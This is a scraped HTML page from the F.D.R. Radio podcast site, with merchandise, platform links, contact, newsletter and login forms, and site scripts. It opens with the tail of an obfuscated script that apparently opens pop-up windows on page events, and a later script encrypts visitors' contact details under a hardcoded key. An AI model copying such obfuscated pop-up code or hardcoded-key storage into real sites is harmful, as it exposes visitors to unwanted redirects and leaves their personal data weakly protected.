_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>                                      
          <br><span class="col s12 no-padding clearfix grey-text last_modified">Last Updated: <strong>February 28, 2023</strong><a href="#" data-text="F.D.R. (F*ck Da Rich): @DrSuzy SOTSU After Dark" data-excerpt="Hop on board the Love Train for my MLK-inspired “I Have a Fantasy” State of the Sexual Union (SOTSU) address 2023 (post-“Active Radio” After Dark edition)… ! This podcast also features sexy [&hellip;]" data-url="https://fdrradio.com/track/f-d-r-fck-da-rich-drsuzy-sotsu-after-dark/" class="clickShare">(Share) </a></span>


      </div>
      <div class="m3 s12 col sidebar">
                              <div class="clearfix col s12 no-padding center"><h4>FDR Radio Shop <br> Now Available!</h4><!-- Bonobo Slider by Finite Studios --><div class="swiper-container centeredAuto cat-"  id="swipe-696f7635becbb" data-count="2" data-type="centeredAuto" data-slidesper="1" data-centeredslides="true" data-timer="7300"><div class="swiper-wrapper"><div class='swiper-slide' style='background-image: url(https://fdrradio.com/wp-content/uploads/2021/03/classic-snapback-dark-navy-front-6063c6a4dee57-300x300.png)' id='swiper17525'><a href='https://drblockspleasureshop.com/product/fdr-radio-snapback-hat/' target='_new'></a><div id='swipe17525' class='html-caption'><h2><a href='https://drblockspleasureshop.com/product/fdr-radio-snapback-hat/' title='F.D.R. Radio Snapback Hat'>F.D.R. Radio Snapback Hat</a></h2><a href="https://drblockspleasureshop.com/product/fdr-radio-snapback-hat/"><img src="https://fdrradio.com/wp-content/uploads/2021/03/classic-snapback-dark-navy-front-6063c6a4dee57-300x300.png"></a></div><span style='-webkit-transition:7300ms ease; transition:7300ms ease' class='loader'></span></div><div class='swiper-slide' style='background-image: url(https://fdrradio.com/wp-content/uploads/2021/03/white-glossy-mug-11oz-handle-on-left-6063c38ea3e1f-300x300.png)' id='swiper17526'><a href='https://drblockspleasureshop.com/product/fdr-radio-coffee-mug/' target='_new'></a><div id='swipe17526' class='html-caption'><h2><a href='https://drblockspleasureshop.com/product/fdr-radio-coffee-mug/' title='F.D.R. Radio Coffee Mug'>F.D.R. Radio Coffee Mug</a></h2><a href="https://drblockspleasureshop.com/product/fdr-radio-coffee-mug/"><img src="https://fdrradio.com/wp-content/uploads/2021/03/white-glossy-mug-11oz-handle-on-left-6063c38ea3e1f-300x300.png"></a></div><span style='-webkit-transition:7300ms ease; transition:7300ms ease' class='loader'></span></div></div><!-- Add Pagination --><div class="swiper-pagination"></div><!-- Add Arrows --><div class="swiper-button-next"></div><div class="swiper-button-prev"></div></div><h4>Follow Us & Like Us Everywhere!</h4><hr style="opacity:0;"><a href="https://podcasts.apple.com/us/podcast/the-dr-susan-block-show/id1480960785" target="_blank" class="media-icon-button"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/apple_podcasts_logo_color_dark.png" class="cc_apple_podcasts media-icon"></i></a><a href="https://audiomack.com/thedrsusanblockshow" target="_blank" class="media-icon-button"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/audiomack_logo_color_dark.png" class="cc_audiomack media-icon"></i></a><a href="https://podcasts.google.com/feed/aHR0cHM6Ly9mZWVkLnBvZGJlYW4uY29tL2Ryc3VzYW5ibG9ja3Nob3cvZmVlZC54bWw=" target="_blank" class="media-icon-button"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/google_podcasts_logo_color_dark.png" class="cc_google_podcasts media-icon"></i></a><a href="https://www.iheart.com/podcast/269-the-dr-susan-block-show-50843486/" target="_blank" class="media-icon-button"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/iheartradio_logo_color_dark.png" class="cc_iheartradio media-icon"></i></a><a href="https://www.pandora.com/podcast/the-dr-susan-block-show/PC:37046" target="_blank" class="media-icon-button"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/pandora_logo_color_dark.png" class="cc_pandora media-icon"></i></a><a href="https://drsusanblockshow.podbean.com/" target="_blank" class="media-icon-button"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/podbean_logo_color_dark.png" class="cc_podbean media-icon"></i></a><a href="https://smarturl.it/drsuzy" target="_blank" class="media-icon-button"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/smarturlit_logo_color_dark.png" class="cc_smarturlit media-icon"></i></a><a href="https://soundcloud.com/dr-susan-block" target="_blank" class="media-icon-button"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/soundcloud_logo_color_dark.png" class="cc_soundcloud media-icon"></i></a><a href="https://open.spotify.com/show/7igmg3wvUtvpQxesYr2Bk2" target="_blank" class="media-icon-button"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/spotify_logo_color_dark.png" class="cc_spotify media-icon"></i></a><a href="https://tunein.com/podcasts/Adult-Content/The-Dr-Susan-Block-Show-p1252304/" target="_blank" class="media-icon-button"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/tunein_logo_color_dark.png" class="cc_tunein media-icon"></i></a><a href="https://youtube.com/@SexCalls?sub_confirmation=1" target="_blank" class="media-icon-button"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/youtube_logo_color_dark.png" class="cc_youtube media-icon"></i></a></div>      </div>
      </div>

    </div>
  </div> <!-- end container -->
  </div>

  

<div class="grey lighten-4 section hide " id="services"><div class="container">
  <div class="section">
    <div class="row">
     <h2 class="center-align">Our Agency Services</h2>
     <br><br>
       <div class="col s12 center">
          <a href="#ct-form" data-target="ct-form" class="btn-floating waves-effect btn-large grey lighten-3 black-text modal-trigger">
            <i class="ico-display"></i> Website <br> Development
          </a>
          <a href="#ct-form" data-target="ct-form" class="btn-floating waves-effect btn-large grey lighten-3 black-text modal-trigger">
            <i class="ico-params"></i> UX / UI Design
          </a>
          <a href="#ct-form" data-target="ct-form" class="btn-floating waves-effect btn-large grey lighten-3 black-text modal-trigger">
            <i class="ico-phone"></i> Apps
          </a>
          <a href="#ct-form" data-target="ct-form" class="btn-floating waves-effect btn-large grey lighten-3 black-text modal-trigger">
            <i class="ico-banknote"></i> Payment Systems
          </a>
          <br>
          <a href="#ct-form" data-target="ct-form" class="btn-floating waves-effect btn-large grey lighten-3 black-text modal-trigger">
            <i class="ico-data"></i> Full-Stack <br> Development
          </a>
          <a href="#ct-form" data-target="ct-form" class="btn-floating waves-effect btn-large grey lighten-3 black-text modal-trigger">
            <i class="ico-bulb"></i> Graphic Design
          </a>
          <a href="#ct-form" data-target="ct-form" class="btn-floating waves-effect btn-large grey lighten-3 black-text modal-trigger">
            <i class="ico-diamond"></i> 3D CAD Design
          </a>
          <a href="#ct-form" data-target="ct-form" class="btn-floating waves-effect btn-large grey lighten-3 black-text modal-trigger">
            <i class="ico-camera"></i> Photo Studio <br> Rental
          </a>
          <a href="#ct-form" data-target="ct-form" class="btn-floating waves-effect btn-large grey lighten-3 black-text modal-trigger">
            <i class="ico-video"></i> Video Editing <br>& Filming
          </a>
                
          <br>
          <a href="#ct-form" data-target="ct-form" class="btn-floating waves-effect btn-large grey lighten-3 black-text modal-trigger">
            <i class="ico-megaphone"></i> Marketing <br> Services
          </a> 
          <a href="#ct-form" data-target="ct-form" class="btn-floating waves-effect btn-large grey lighten-3 black-text modal-trigger">
            <i class="ico-calendar"></i> Events <br>
          </a>
          <a href="#ct-form" data-target="ct-form" class="btn-floating waves-effect btn-large grey lighten-3 black-text modal-trigger">
            <i class="ico-t-shirt"></i> Merch
          </a>
          
          <a href="#ct-form" data-target="ct-form" class="btn-floating waves-effect btn-large grey lighten-3 black-text modal-trigger">
            <i class="ico-bubble"></i> Tech Support
          </a>
        </div>
      </div>
  </div>
</div></div>  </div>
<!-- end body_box -->
<footer class="page-footer affix-top fixed-bottom" data-spy="affix" data-offset-top="10">
       
    <div class="container contact">
      <div class="row">
        
          
                        <div class="col s12 m6 l12 no-padding widgets">
                      <div class="col s12 m6 l4"></div><div class="col s12 m6 l4"></div><div class="col s12 m6 l4"></div>                        </div> <!-- end company links in padding -->
          
                      <div class="col s12 m6 l12 signature">
              <span class="no-padding col s12"><a href="https://fdrradio.com?cmpgn=ft"><span><img src="https://fdrradio.com/wp-content/uploads/2021/03/FDR-radio-logo-solid.svg" width="65"></span><span><img src="https://fdrradio.com/wp-content/uploads/2021/03/FDR-radio-logo-outline.svg" width="126" style="margin: 5px 0 3px 10px;"></span></a></span><p class="col s12 no-padding"><p style="text-align:center">


<!-- Default Statcounter code for F.D.R. Radio
https://fdrradio.com -->
<script type="text/javascript">
var sc_project=12501045; 
var sc_invisible=0; 
var sc_security="02ab02ca"; 
var scJsHost = "https://";
document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost+
"statcounter.com/counter/counter.js'></"+"script>");
</script>
<noscript><div class="statcounter"><a title="real time web
analytics" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/12501045/0/02ab02ca/0/"
alt="real time web analytics"
referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>
<!-- End of Statcounter Code -->
<a href="https://statcounter.com/p12501045/?guest=1">View My
Stats</a>
<a href="https://statcounter.com/p12501045/?guest=1" target="_new" rel="noopener noreferrer"><img class="statcounter lazyloaded" src="https://drsusanblock.com/wp-content/themes/basic/images/statcounter-button2.png" alt="" data-ll-status="loaded"><noscript><img class=statcounter src=https://drsusanblock.com/wp-content/themes/basic/images/statcounter-button2.png alt></noscript></a>
</p></p>            </div> <!-- end signature -->
                        </div>
      <!-- end row -->

      <!-- end mcsstheme_footer_layout_val -->
      <div class="row">
              </div><!-- end mcsstheme_footer_layout2_val -->
    </div> <!-- end contact container -->
    <div class="footer-copyright">
      <div class="container">
                </div>
    </div>
  </footer>

      <div id="ct-form" class="modal modal-fixed-footer grey lighten-2" data-url="">
    <div class="modal-content row">
      <h4 class="modal-title center">Contact Us<a href="#!" class="grey-text modal-action modal-close waves-effect waves-dark right"><i class="material-icons">close</i></a></h4>
      <div class="modal-before-text"><div class="center">
Send a <i>Message</i> or Ask a <i>Question</i> to F.D.R. Radio
</div></div><div role="form" class="wpcf7" id="wpcf7-f1775-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/track/f-d-r-fck-da-rich-drsuzy-sotsu-after-dark/#wpcf7-f1775-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1775" />
<input type="hidden" name="_wpcf7_version" value="5.5.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1775-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p class="col s12"><label>Your Name* <span class="wpcf7-form-control-wrap current-name"><input type="text" name="current-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required validate" aria-required="true" aria-invalid="false" /></span></label></p>
<p class="col s12"><label>Your Email* <span class="wpcf7-form-control-wrap current-email"><input type="email" name="current-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email validate" aria-required="true" aria-invalid="false" /></span></label></p>
<p class="col s12 hide"><label>Phone Number <span class="wpcf7-form-control-wrap current-phone"><input type="tel" name="current-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel third validate" aria-invalid="false" /></span></label></p>
<p><label>Your Message<br />
<span class="wpcf7-form-control-wrap message"><textarea name="message" cols="80" rows="10" class="wpcf7-form-control wpcf7-textarea third" aria-invalid="false"></textarea></span></label></p>
<p style="opacity:0;height:0;width:0;overflow:hidden;pointer-events:none;margin:0" class="user">User Details<br /> <span class="wpcf7-form-control-wrap quiz-65"><label><span class="wpcf7-quiz-label">First Name</span> <input type="text" name="quiz-65" size="40" class="wpcf7-form-control wpcf7-quiz" autocomplete="off" aria-required="true" aria-invalid="false" /></label><input type="hidden" name="_wpcf7_quiz_answer_quiz-65" value="baeba3d73a59b3ee13b980390c5ffd0d" /></span></p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit hide-on-med-and-down btn blue no-padding col s12 waves-effect waves-light" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div><div class="modal-after-text"><div class="hide">Call on Saturday Nights Instead: <a href="tel:+16264615212">(626) 461 - 5212</a></div></div>    </div>
    <div class="modal-footer center grey lighten-2 hide-on-med-and-up">
        <a href="#!" class="modal-close btn btn-flat transparent grey-text hide-on-med-and-down"><i class="material-icons left">save</i> Save</a>
        <a href="#!" class="send_msg btn blue"><i class="material-icons left">send</i>Send</a>
    </div>
  </div>
  <div id="ct-promo" class="modal modal-fixed-footer">
    <nav class="transparent no-shadow">
      <div class="nav-wrapper container">
        <a href="#!" class="modal-action modal-close waves-effect waves-light right white-text"><i class="material-icons">close</i></a>
      </div>
    </nav>
        <div class="modal-content center" >
      <div class="modal-custom">
      <h4 class="modal-title">New Episode!</h4><div class="modal-before-text"><h2>Love, War Crimes, GasMasks & Free Assange!</h2>
<a href="#" class="play_radio modal-close">
<img src="https://fdrradio.com/wp-content/uploads/2021/06/FDR-Fck-Da-Rich-Love-War-Crimes-GasMasks-Free-Assange.png" width="300">
</a>
<br><br>
Now Available on All Platforms Near You. Get Weekly Updates.</div>    <div class="modal-form">
      <div role="form" class="wpcf7" id="wpcf7-f1777-o3" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/track/f-d-r-fck-da-rich-drsuzy-sotsu-after-dark/#wpcf7-f1777-o3" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1777" />
<input type="hidden" name="_wpcf7_version" value="5.5.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1777-o3" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p class="col s12 hide"><label>Your Name* <span class="wpcf7-form-control-wrap current-name"><input type="text" name="current-name" value="" size="40" class="wpcf7-form-control wpcf7-text validate" aria-invalid="false" /></span></label></p>
<p class="col s12"><label>Your Email <span class="wpcf7-form-control-wrap current-email"><input type="email" name="current-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email validate" aria-required="true" aria-invalid="false" /></span></label></p>
<p class="col s12 hide"><label>Phone Number <span class="wpcf7-form-control-wrap current-phone"><input type="tel" name="current-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel third validate" aria-invalid="false" /></span></label></p>
<p class="col s12"><span class="wpcf7-form-control-wrap newsletter"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="newsletter[]" value="Join the Newsletter" checked="checked" /><span class="wpcf7-list-item-label">Join the Newsletter</span></label></span></span></span></p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit hide-on-med-and-down btn blue no-padding col s12 waves-effect waves-light" /></p>
<p style="opacity:0;height:0;width:0;overflow:hidden;pointer-events:none;margin:0" class="user">User Details<br /> <span class="wpcf7-form-control-wrap quiz-65"><label><span class="wpcf7-quiz-label">First Name</span> <input type="text" name="quiz-65" size="40" class="wpcf7-form-control wpcf7-quiz" autocomplete="off" aria-required="true" aria-invalid="false" /></label><input type="hidden" name="_wpcf7_quiz_answer_quiz-65" value="baeba3d73a59b3ee13b980390c5ffd0d" /></span></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>            <div class="modal-after-text">We respect your privacy and will never sell, rent, lease or give away your information to any third party. Sign up for exclusive offers, private event invitations, and more opportunities.</div>
    </div>
    </div>
    </div>
    <div class="modal-footer center transparent hide">
      <a href="#!" class="modal-close btn btn-flat transparent grey-text"><i class="material-icons left">clear</i> No Thank You</a>
                <a href="" target="_blank" class="btn primary"><i class="material-icons left">send</i> Send</a>
          </div>
  </div>

  <div id="ct-newsletter" class="modal modal-fixed-footer" data-url="">
    <nav class="transparent no-shadow">
      <div class="nav-wrapper container">
        <a href="#!" class="modal-action modal-close waves-effect waves-light right white-text"><i class="material-icons">close</i></a>
      </div>
    </nav>
        <div class="modal-content center" style="background-image:url('https://fdrradio.com/wp-content/uploads/2021/04/LOS-ANGELES-BACK-GROUND-scaled.jpg')">
      <div class="modal-custom">
        <h4 class="modal-title">Join Our Newsletter</h4><div class="modal-before-text text hide"></div>        <div class="modal-form">
          <div role="form" class="wpcf7" id="wpcf7-f1777-o4" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/track/f-d-r-fck-da-rich-drsuzy-sotsu-after-dark/#wpcf7-f1777-o4" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1777" />
<input type="hidden" name="_wpcf7_version" value="5.5.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1777-o4" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p class="col s12 hide"><label>Your Name* <span class="wpcf7-form-control-wrap current-name"><input type="text" name="current-name" value="" size="40" class="wpcf7-form-control wpcf7-text validate" aria-invalid="false" /></span></label></p>
<p class="col s12"><label>Your Email <span class="wpcf7-form-control-wrap current-email"><input type="email" name="current-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email validate" aria-required="true" aria-invalid="false" /></span></label></p>
<p class="col s12 hide"><label>Phone Number <span class="wpcf7-form-control-wrap current-phone"><input type="tel" name="current-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel third validate" aria-invalid="false" /></span></label></p>
<p class="col s12"><span class="wpcf7-form-control-wrap newsletter"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="newsletter[]" value="Join the Newsletter" checked="checked" /><span class="wpcf7-list-item-label">Join the Newsletter</span></label></span></span></span></p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit hide-on-med-and-down btn blue no-padding col s12 waves-effect waves-light" /></p>
<p style="opacity:0;height:0;width:0;overflow:hidden;pointer-events:none;margin:0" class="user">User Details<br /> <span class="wpcf7-form-control-wrap quiz-65"><label><span class="wpcf7-quiz-label">First Name</span> <input type="text" name="quiz-65" size="40" class="wpcf7-form-control wpcf7-quiz" autocomplete="off" aria-required="true" aria-invalid="false" /></label><input type="hidden" name="_wpcf7_quiz_answer_quiz-65" value="baeba3d73a59b3ee13b980390c5ffd0d" /></span></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>          <div class="modal-after-text">We respect your privacy and will never sell, rent, lease or give away your information to any third party. Sign up for exclusive offers, private event invitations, and more opportunities.<br></div>        </div>
      </div>
    </div>
    <div class="modal-footer center transparent hide">
      <a href="#!" class="modal-close btn btn-flat transparent grey-text"><i class="material-icons left">clear</i> No Thank You</a>
                <a href="" target="_blank" class="btn primary"><i class="material-icons left">send</i> Send</a>
          </div>
  </div>

          <div id="ct-confirmation" class="modal">
            <div class="modal-content center">
              <h4 class="modal-title center">Thank you for your feedback!</h4>
              <p>Look out for emails from us!</p>
              <p><a href="#" class="modal-close btn btn-large white-text"><i class="material-icons right">clear</i> Close</a></p>
            </div>
          </div>

<div id="modal-loader" class="modal">
  <div class="modal-content center">
      <img id="loaddr_icon" src="https://fdrradio.com/wp-content/uploads/2021/03/FDR-radio-logo-solid.svg">  </div>
</div>

<div id="modal-login" class="modal modal-fixed-footer" style="max-width:420px; bottom:auto;">
    <div class="modal-content" style="padding:0 !important;">
            <h4 class="modal-title center">Member Login</h4>
                          <form name="login-form" id="login-form" action="https://fdrradio.com/wp-login.php" method="post" class="material-log-in" data-id="2">
              <!-- <h3 class="text-center"> Login </h3> -->
              <div class="login">
                <span class="hide">Login with Email or Username:</span>
                    <div class="input-field s12">
                      <i class="material-icons prefix right">account_circle</i>
                      <input id="icon_prefix" type="text" name="log" class="validate">
                      <label for="icon_prefix">Username</label>
                    </div>
                    <div class="input-field s12">
                      <i class="material-icons prefix right">lock</i>
                      <input id="icon_passman" type="password" name="pwd" class="validate">
                      <label for="icon_passman">Password</label>
                    </div>
                <button type="submit" name="wp-submit2" id="wp-submit2" class="btn-large btn-block btn">Log In </button>
              <!--   <input type="checkbox" class="filled-in" name="rememberme" id="rememberme2" value="forever" /> <label for="rememberme2">Remember Me </label> -->
                <input type="hidden" name="redirect_to" value="https://fdrradio.com/track/f-d-r-fck-da-rich-drsuzy-sotsu-after-dark/" />
                                <p class="text-center">  <a href="/account/update-password/" class="textcenter">Forgot your Password?</a></p>
              </div>
              <!-- <div class="wsl">Sign in With
                      </div> -->
              </form>
              <div class="loadr" id="load-2" style="display:none;">
                  <ul class="spinner">
                    <li></li>
                    <li></li>
                    <li></li>
                    <li></li>
                  </ul>
              </div>
            <div class="clear"></div>
            <form name="loginform" id="loginform" action="https://fdrradio.com/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://fdrradio.com/track/f-d-r-fck-da-rich-drsuzy-sotsu-after-dark/" />
			</p></form>        </div>
    <div class="modal-footer">
      <!-- <a href="#!" class=" modal-action modal-close waves-effect waves-green btn-flat">Go back</a> -->
      <a href="/my-account" class="yellow-text modal-close waves-effect waves-green btn-flat"> <i class="material-icons right">chevron_right</i>  <span class="black-text">or</span> Create a Free Account</a>
    </div>
</div>

  <script src="https://code.jquery.com/jquery-2.1.4.min.js"></script>
  <script src="https://fdrradio.com/wp-content/themes/materialcss/js/materialize.js"></script>
  <!--<script src="https://cdnjs.cloudflare.com/ajax/libs/materialize/0.97.5/js/materialize.min.js"></script>-->
  <script>
//   $('body').append('<div style="" id="loadingDiv"><div class="loader">Loading...</div></div>');
// $(window).on('load', function(){
//   setTimeout(removeLoader, 2000); //wait for page load PLUS two seconds.
// });
// function removeLoader(){
//     $( "#loadingDiv" ).fadeOut(500, function() {
//       // fadeOut complete. Remove the loading div
//       $( "#loadingDiv" ).remove(); //makes page more lightweight 
//   });  
// }
</script>
    
  <!-- onePageNavi -->
    <!-- <script src="https://fdrradio.com/wp-content/themes/materialcss/js/onepagenav/easing.js"></script> -->
    <script src="https://fdrradio.com/wp-content/themes/materialcss/js/onepagenav/jquery.scrollTo.js"></script>
    <script src="https://fdrradio.com/wp-content/themes/materialcss/js/onepagenav/jquery.nav.js"></script>

<script src="https://fdrradio.com/wp-content/themes/materialcss/js/init.js?v=102918.02"></script>
<script src="https://fdrradio.com/wp-content/themes/materialcss/js/scrollbox/js/jquery.mousewheel.min.js" type="text/javascript"></script>
<script src="https://fdrradio.com/wp-content/themes/materialcss/js/scrollbox/js/scrollbox.min.js" type="text/javascript"></script>

<script src="https://fdrradio.com/wp-content/themes/materialcss/js/supportedBrowser/browserInfo.js" type="text/javascript"></script>
<script src="https://fdrradio.com/wp-content/themes/materialcss/js/supportedBrowser/supportedBrowser.js" type="text/javascript"></script>
<script>
// var $J = jQuery.noConflict();
//     $J('footer #blog-post-loop').scrollbox();

//     var FBchange = function() {

//       $J('footer #blog-post-loop').scrollbox('update');
//       var fbWidth = $J('.contain_fb').width();
//       if( fbWidth != $J( '.contain_fb iframe' ).width()){
//         var fbURL = 'https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FJomsyFashion%2F&tabs=timeline&width='+fbWidth+'&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true';
//         $J('.contain_fb iframe').attr('src',fbURL).attr('width',fbWidth);
//       }
      
//     }
//     // FBchange();
//     $J(window).resize(function(){
//       FBchange();
//     });

</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/aes.js"></script>
<script>
var doReward = function() {
      // var $ = jQuery.noConflict();
      // $('#ct-newsletter').trigger('dothis');
      $('#ct-newsletter').find('input[type=submit]').removeClass('blue').addClass('green white-text');
      // setTimeout(function(){
        window.location = 'https://fdrradio.com/?cpmgn_udemy=true';  
      // },7000);
      
};

  (function(){
  var $ = jQuery.noConflict();
  $(window).on('popstate', function(e) {
    console.log('history',e);
    var history_state = location.hash.split('#')[1]; // window.history.state;
    if (history_state !== null) {
      console.log('#'+history_state);
      console.log('a[href="#'+history_state+'"]');
      // $('a[href="#'+history_state+'"]').click();
      setTimeout(function(){
        $('.menu-item-object-category.current-menu-item ul li a.current-menu-item-category').removeClass('current-menu-item-category');
        $('.menu-item-object-category.current-menu-item ul li a[href*="'+history_state+'"]').addClass('current-menu-item-category');
      },100);
    }
  });
  if ($('.menu-item-object-category.current-menu-item').length > 0) {
    $('.menu-item-object-category.current-menu-item ul').on('click', 'a', function(event) {
      if (!$(this).is('a[href*="#"]')) {
        event.preventDefault();
        // window.location
      }
      
      /* Act on the event */
      $('.menu-item-object-category.current-menu-item ul li a.current-menu-item-category').removeClass('current-menu-item-category');
      $(this).addClass('current-menu-item-category');


      var url = $(this).attr('href');
      var history_state = url.split('#')[1];
      if (window.history.state !== history_state) {
        history.pushState(history_state, '', url);
      }
      // if (window.history.state == null) {
      //   console.log('set history back to: '+document.location.href);
      //   history.replaceState('', '', document.location.href);
      // }

    });
    $('.menu-item-object-category.current-menu-item ul li a.current-menu-item-category').removeClass('current-menu-item-category');
    $('.menu-item-object-category.current-menu-item ul li a[href*="'+location.hash+'"]').addClass('current-menu-item-category');
  }
    
  

  $(document).ready(function(){

    
    $('.collection-item.video').on('click',function(){
      var VID = $(this).attr('data-id');
      $('.videoW:visible').addClass('hide');
      $('#'+VID).removeClass('hide');
    });

     $('#services a.btn-floating').on('click', function(event) {
        event.preventDefault();
        /* Act on the event */    
        var pa = $.trim($(this).text());
        $('#ct-form').find('.modal-content .chips').remove();
        // $('#ct-form .modal-content').find('textarea').text('I\'m interested in '+pa);
        $('#ct-form .modal-content').find('input[name="current-interests"]').val(pa);
        $('#ct-form').find('.modal-content textarea').parent().before('<div class="chips clearfix"><h5>Subject: <div class="chip blue lighten-4 blue-text text-darken-4">Unscene Creative — '+pa+'</div></h5></div>');
      });

     $('#pricing input[name="filter_pricing"]').on('click', function(event) {
        // alert('Clicked'+$(this).val());
        $('.pricing_row.pricing_'+$(this).val()).removeClass('hide');
        $('.pricing_row:not(.pricing_'+$(this).val()+')').addClass('hide');
      });
     if (localStorage.getItem('current') !== null) {
        var decrypted = CryptoJS.AES.decrypt(localStorage.getItem('current'), "unique_key");
        var new_string = decrypted.toString(CryptoJS.enc.Utf8);
        var new_parse = JSON.parse(new_string);
        console.log('new_parse',new_parse);
        if (new_parse.n != '') {

          $('#ct-form input[name="current-name"]').val(new_parse['n']).parent().addClass('edit_switch hide');
          $('#ct-form input[name="current-email"]').val(new_parse['e']).parent().addClass('edit_switch hide');
          $('input#email_form').val(new_parse['e']);
          $('#ct-form input[name="current-phone"]').val(new_parse['p']).parent().addClass('edit_switch hide');
          $('#ct-form textarea').val(new_parse['m']);
          var string = '<div class="collection"><a class="collection-item avatar edit_switch_button" href="#!">';
              string += '<i class="material-icons circle">account_box</i> ';
              string += '<span class="title black-text">'+new_parse['n']+' &lt;'+new_parse['e']+'&gt;</span>';
              string += '<p>';
              string += new_parse['p'];
              string += '</p>';
              string += '<span class="secondary-content grey-text"><i class="material-icons">edit</i></span>';
              string += '</a></div>';
          $('#ct-form input[name="current-phone"]').parent().after(string);
        }
     }

     $('#ct-form').on("click", "a" ,function(event) {
        event.preventDefault();
            if ($(this).is('.edit_switch_button')) {
              $('.edit_switch').toggleClass('hide');
              $('#ct-form .edit_switch_button').parent().toggleClass('hide');
            }
            // save for later
              if (localStorage.getItem('current') == null) {
                var currentSet = {};
              } else {
                var decrypted = CryptoJS.AES.decrypt(localStorage.getItem('current'), "unique_key");
                var new_string = decrypted.toString(CryptoJS.enc.Utf8);
                var currentSet = JSON.parse(new_string);
              }
              

              currentSet['n'] = $('#ct-form input[name="current-name"]').val();
